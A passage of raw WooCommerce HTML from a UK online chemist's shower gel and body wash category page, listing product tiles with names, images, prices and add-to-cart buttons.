        <div class="product-caption-bottom">
            <a href="/product-category/bathroom-toiletries/shower-gel-body-wash/?add-to-cart=102386" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_102386" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="102386" data-product_sku="111874368" aria-label="Add to cart: &ldquo;Baylis &amp; Harding Goodness Rose &amp; Geranium Body Wash 500ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Baylis &amp; Harding Goodness Rose &amp; Geranium Body Wash 500ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_102386" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-102480 status-publish instock product_cat-bathroom-toiletries product_cat-shower-gel-body-wash has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1280" height="1280" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-863-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Bulldog Skincare Lemon &amp; Bergamot Shower Gel 500ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-102480" data-id="102480" data-product_name="Bulldog Skincare Lemon &amp; Bergamot Shower Gel 500ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-863-1.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-102480 " data-text="Compare" data-text_added="Compare" data-id="102480" data-product_id="102480" data-product_name="Bulldog Skincare Lemon &amp; Bergamot Shower Gel 500ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-863-1.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/bulldog-skincare-lemon-bergamot-shower-gel-500ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/bulldog-skincare-lemon-bergamot-shower-gel-500ml/">Bulldog Skincare Lemon &amp; Bergamot Shower Gel 500ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>27.47</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/bathroom-toiletries/shower-gel-body-wash/?add-to-cart=102480" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_102480" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="102480" data-product_sku="111219291" aria-label="Add to cart: &ldquo;Bulldog Skincare Lemon &amp; Bergamot Shower Gel 500ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Bulldog Skincare Lemon &amp; Bergamot Shower Gel 500ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_102480" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-107592 status-publish instock product_cat-bathroom-toiletries product_cat-shower-gel-body-wash has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/455831011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Calypso After Sun Aloe Vera Gel 250ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-107592" data-id="107592" data-product_name="Calypso After Sun Aloe Vera Gel 250ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/455831011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-107592 " data-text="Compare" data-text_added="Compare" data-id="107592" data-product_id="107592" data-product_name="Calypso After Sun Aloe Vera Gel 250ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/455831011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/calypso-after-sun-aloe-vera-gel-250ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/calypso-after-sun-aloe-vera-gel-250ml/">Calypso After Sun Aloe Vera Gel 250ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.36</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/bathroom-toiletries/shower-gel-body-wash/?add-to-cart=107592" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_107592" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="107592" data-product_sku="110449520" aria-label="Add to cart: &ldquo;Calypso After Sun Aloe Vera Gel 250ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Calypso After Sun Aloe Vera Gel 250ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_107592" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-104591 status-publish last instock product_cat-bathroom-toiletries product_cat-shower-gel-body-wash has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/478983011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Childs Farm Hair Body Wash Watermelon Organic Pineapple 250ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-104591" data-id="104591" data-product_name="Childs Farm Hair Body Wash Watermelon Organic Pineapple 250ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/478983011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-104591 " data-text="Compare" data-text_added="Compare" data-id="104591" data-product_id="104591" data-product_name="Childs Farm Hair Body Wash Watermelon Organic Pineapple 250ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/478983011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/childs-farm-hair-body-wash-watermelon-organic-pineapple-250ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/childs-farm-hair-body-wash-watermelon-organic-pineapple-250ml/">Childs Farm Hair Body Wash Watermelon Organic Pineapple 250ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.28</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/bathroom-toiletries/shower-gel-body-wash/?add-to-cart=104591" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_104591" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="104591" data-product_sku="110634881" aria-label="Add to cart: &ldquo;Childs Farm Hair Body Wash Watermelon Organic Pineapple 250ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Childs Farm Hair Body Wash Watermelon Organic Pineapple 250ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_104591" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-105971 status-publish first instock product_cat-bathroom-toiletries product_cat-shower-gel-body-wash has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/370418011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Childs Farm Organic Sweet Orange Hair &amp; Body Wash 250ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-105971" data-id="105971" data-product_name="Childs Farm Organic Sweet Orange Hair &amp; Body Wash 250ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/370418011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-105971 " data-text="Compare" data-text_added="Compare" data-id="105971" data-product_id="105971" data-product_name="Childs Farm Organic Sweet Orange Hair &amp; Body Wash 250ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/370418011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/childs-farm-organic-sweet-orange-hair-body-wash-250ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/childs-farm-organic-sweet-orange-hair-body-wash-250ml/">Childs Farm Organic Sweet Orange Hair &amp; Body Wash 250ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.28</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/bathroom-toiletries/shower-gel-body-wash/?add-to-cart=105971" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_105971" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="105971" data-product_sku="108951692" aria-label="Add to cart: &ldquo;Childs Farm Organic Sweet Orange Hair &amp; Body Wash 250ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Childs Farm Organic Sweet Orange Hair &amp; Body Wash 250ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_105971" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-114705 status-publish instock product_cat-baby-child product_cat-bathroom-toiletries product_cat-shower-gel-body-wash has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1574-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Childs Farm Organic Sweet Orange Hair &amp; Body Wash 250ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-114705" data-id="114705" data-product_name="Childs Farm Organic Sweet Orange Hair &amp; Body Wash 250ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1574-1.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-114705 " data-text="Compare" data-text_added="Compare" data-id="114705" data-product_id="114705" data-product_name="Childs Farm Organic Sweet Orange Hair &amp; Body Wash 250ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1574-1.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/childs-farm-organic-sweet-orange-hair-body-wash-250ml-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/childs-farm-organic-sweet-orange-hair-body-wash-250ml-2/">Childs Farm Organic Sweet Orange Hair &amp; Body Wash 250ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.28</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/bathroom-toiletries/shower-gel-body-wash/?add-to-cart=114705" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_114705" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="114705" data-product_sku="108951781" aria-label="Add to cart: &ldquo;Childs Farm Organic Sweet Orange Hair &amp; Body Wash 250ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Childs Farm Organic Sweet Orange Hair &amp; Body Wash 250ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_114705" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-107598 status-publish outofstock product_cat-bathroom-toiletries product_cat-shower-gel-body-wash has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/299340011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Clearasil Gentle Skin Perfecting Sensitive Wash 150ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-107598" data-id="107598" data-product_name="Clearasil Gentle Skin Perfecting Sensitive Wash 150ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/299340011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-107598 " data-text="Compare" data-text_added="Compare" data-id="107598" data-product_id="107598" data-product_name="Clearasil Gentle Skin Perfecting Sensitive Wash 150ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/299340011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/clearasil-gentle-skin-perfecting-sensitive-wash-150ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/clearasil-gentle-skin-perfecting-sensitive-wash-150ml/">Clearasil Gentle Skin Perfecting Sensitive Wash 150ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.43</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="https://allchemists.co.uk/product/clearasil-gentle-skin-perfecting-sensitive-wash-150ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_107598" data-quantity="1" class="button product_type_simple" data-product_id="107598" data-product_sku="107620664" aria-label="Read more about &ldquo;Clearasil Gentle Skin Perfecting Sensitive Wash 150ml&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_107598" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-99048 status-publish last instock product_cat-bathroom-toiletries product_cat-bathroom-essentials product_cat-shower-gel-body-wash has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1280" height="1280" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-18-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Cussons Antibacterial Carex Protects Moisture Plus Hand Gel 50ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-99048" data-id="99048" data-product_name="Cussons Antibacterial Carex Protects Moisture Plus Hand Gel 50ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-18-1.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-99048 " data-text="Compare" data-text_added="Compare" data-id="99048" data-product_id="99048" data-product_name="Cussons Antibacterial Carex Protects Moisture Plus Hand Gel 50ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-18-1.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/cussons-antibacterial-carex-protects-moisture-plus-hand-gel-50ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/cussons-antibacterial-carex-protects-moisture-plus-hand-gel-50ml/">Cussons Antibacterial Carex Protects Moisture Plus Hand Gel 50ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.61</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/bathroom-toiletries/shower-gel-body-wash/?add-to-cart=99048" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_99048" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="99048" data-product_sku="108733151" aria-label="Add to cart: &ldquo;Cussons Antibacterial Carex Protects Moisture Plus Hand Gel 50ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Cussons Antibacterial Carex Protects Moisture Plus Hand Gel 50ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_99048" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-112860 status-publish first instock product_cat-bathroom-toiletries product_cat-shower-gel-body-wash has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="960" height="960" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-27.jpeg" class="attachment-shop_catalog size-shop_catalog" alt="Cussons Creations Marshmallow Skies Shower Gel 250ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-112860" data-id="112860" data-product_name="Cussons Creations Marshmallow Skies Shower Gel 250ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-27.jpeg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-112860 " data-text="Compare" data-text_added="Compare" data-id="112860" data-product_id="112860" data-product_name="Cussons Creations Marshmallow Skies Shower Gel 250ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-27.jpeg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/cussons-creations-marshmallow-skies-shower-gel-250ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/cussons-creations-marshmallow-skies-shower-gel-250ml/">Cussons Creations Marshmallow Skies Shower Gel 250ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.78</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/bathroom-toiletries/shower-gel-body-wash/?add-to-cart=112860" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_112860" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="112860" data-product_sku="112554358" aria-label="Add to cart: &ldquo;Cussons Creations Marshmallow Skies Shower Gel 250ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Cussons Creations Marshmallow Skies Shower Gel 250ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_112860" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-118287 status-publish instock product_cat-bathroom-toiletries product_cat-shower-gel-body-wash has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-195-2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Cussons Creations Positive Vibes Only Shower Gel 250ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-118287" data-id="118287" data-product_name="Cussons Creations Positive Vibes Only Shower Gel 250ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-195-2.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-118287 " data-text="Compare" data-text_added="Compare" data-id="118287" data-product_id="118287" data-product_name="Cussons Creations Positive Vibes Only Shower Gel 250ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-195-2.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/cussons-creations-positive-vibes-only-shower-gel-250ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/cussons-creations-positive-vibes-only-shower-gel-250ml/">Cussons Creations Positive Vibes Only Shower Gel 250ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.95</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/bathroom-toiletries/shower-gel-body-wash/?add-to-cart=118287" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_118287" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="118287" data-product_sku="113119690" aria-label="Add to cart: &ldquo;Cussons Creations Positive Vibes Only Shower Gel 250ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Cussons Creations Positive Vibes Only Shower Gel 250ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_118287" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-114189 status-publish instock product_cat-bathroom-toiletries product_cat-shower-gel-body-wash has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1510-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Dove Men + Care Clean Comfort Body Wash Shower Gel 400ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-114189" data-id="114189" data-product_name="Dove Men + Care Clean Comfort Body Wash Shower Gel 400ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1510-1.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-114189 " data-text="Compare" data-text_added="Compare" data-id="114189" data-product_id="114189" data-product_name="Dove Men + Care Clean Comfort Body Wash Shower Gel 400ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1510-1.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/dove-men-care-clean-comfort-body-wash-shower-gel-400ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/dove-men-care-clean-comfort-body-wash-shower-gel-400ml/">Dove Men + Care Clean Comfort Body Wash Shower Gel 400ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.13</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/bathroom-toiletries/shower-gel-body-wash/?add-to-cart=114189" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_114189" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="114189" data-product_sku="107925661" aria-label="Add to cart: &ldquo;Dove Men + Care Clean Comfort Body Wash Shower Gel 400ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Dove Men + Care Clean Comfort Body Wash Shower Gel 400ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_114189" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-107953 status-publish last instock product_cat-bathroom-toiletries product_cat-shower-gel-body-wash has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/587162011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Imperial Leather Foamburst Shower Gel Bergamot &amp; Sea Minerals 200ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-107953" data-id="107953" data-product_name="Imperial Leather Foamburst Shower Gel Bergamot &amp; Sea Minerals 200ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/587162011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-107953 " data-text="Compare" data-text_added="Compare" data-id="107953" data-product_id="107953" data-product_name="Imperial Leather Foamburst Shower Gel Bergamot &amp; Sea Minerals 200ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/587162011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/imperial-leather-foamburst-shower-gel-bergamot-sea-minerals-200ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/imperial-leather-foamburst-shower-gel-bergamot-sea-minerals-200ml/">Imperial Leather Foamburst Shower Gel Bergamot &amp; Sea Minerals 200ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>21.41</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/bathroom-toiletries/shower-gel-body-wash/?add-to-cart=107953" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_107953" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="107953" data-product_sku="112555086" aria-label="Add to cart: &ldquo;Imperial Leather Foamburst Shower Gel Bergamot &amp; Sea Minerals 200ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Imperial Leather Foamburst Shower Gel Bergamot &amp; Sea Minerals 200ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_107953" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-108436 status-publish first instock product_cat-bathroom-toiletries product_cat-shower-gel-body-wash has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1280" height="1280" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1035-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="L Oreal Men Expert Hydra Energetic Deep Exfoliating Face Scrub 100ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-108436" data-id="108436" data-product_name="L Oreal Men Expert Hydra Energetic Deep Exfoliating Face Scrub 100ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1035-1.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-108436 " data-text="Compare" data-text_added="Compare" data-id="108436" data-product_id="108436" data-product_name="L Oreal Men Expert Hydra Energetic Deep Exfoliating Face Scrub 100ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1035-1.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/l-oreal-men-expert-hydra-energetic-deep-exfoliating-face-scrub-100ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/l-oreal-men-expert-hydra-energetic-deep-exfoliating-face-scrub-100ml/">L Oreal Men Expert Hydra Energetic Deep Exfoliating Face Scrub 100ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>27.66</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/bathroom-toiletries/shower-gel-body-wash/?add-to-cart=108436" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_108436" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="108436" data-product_sku="110449108" aria-label="Add to cart: &ldquo;L Oreal Men Expert Hydra Energetic Deep Exfoliating Face Scrub 100ml&rdquo;" rel="nofollow" data-success_message="&ldquo;L Oreal Men Expert Hydra Energetic Deep Exfoliating Face Scrub 100ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_108436" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-107796 status-publish instock product_cat-bathroom-toiletries product_cat-shower-gel-body-wash has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/357339011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Loreal Men Expert Hydra Energetic Shower Gel 300ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
